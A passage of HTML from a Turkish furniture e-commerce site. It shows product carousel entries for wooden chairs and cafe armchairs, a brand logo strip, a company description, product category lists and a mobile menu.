				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7050" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/cem-sandalye-69-65tl/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7050"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7125 status-publish last instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-cafe-masa-sandalyeleri product_tag-kose-takimlari product_tag-mobilya product_tag-sedir product_tag-sedir-imalati product_tag-sedir-takimlari product_tag-tahta-sedir product_tag-yakma-masa product_tag-yakma-masa-sedir-sandalye product_tag-yakma-sandalye-marangoz product_tag-yakma-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7125">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Belma-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7125" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/">Belma &#8211; Cafe Berjer Koltukları</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Belma - Cafe Berjer Koltukları
Ürün Kodu:</strong> San011				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7125" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/belma-cafe-berjer-koltuklari/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7125"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7124 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-cafe-masa-sandalyeleri product_tag-kose-takimlari product_tag-mobilya product_tag-sedir product_tag-sedir-imalati product_tag-sedir-takimlari product_tag-tahta-sedir product_tag-yakma-masa product_tag-yakma-masa-sedir-sandalye product_tag-yakma-sandalye-marangoz product_tag-yakma-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7124">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/azrak-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Azrak-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7124" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/azrak-cafe-berjer-modelleri/">Azrak &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Azrak - Cafe Berjer Modelleri
Ürün Kodu:</strong> San010				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7124" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/azrak-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7124"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7152 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7152">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/emir-izgarali-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Emir-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7152" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/emir-izgarali-sandalye/">Emir Izgaralı Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Emir Ahşap Sandalye
Ürün Kodu:</strong> San056				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7152" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/emir-izgarali-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7152"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7148 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7148">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/dirim-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dirim-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dirim-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dirim-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dirim-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dirim-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dirim-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Dirim-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7148" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/dirim-ahsap-sandalye/">Dirim Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Dirim Ahşap Sandalye
Ürün Kodu:</strong> San054				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="79f17d9019" data-product-id="7148" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/dirim-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7148"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-753 -->
			
					
	</div>

</div>

</div><!-- #product-7355 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_9927" class="brands-items-wrapper brands-widget slider-brands_9927 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
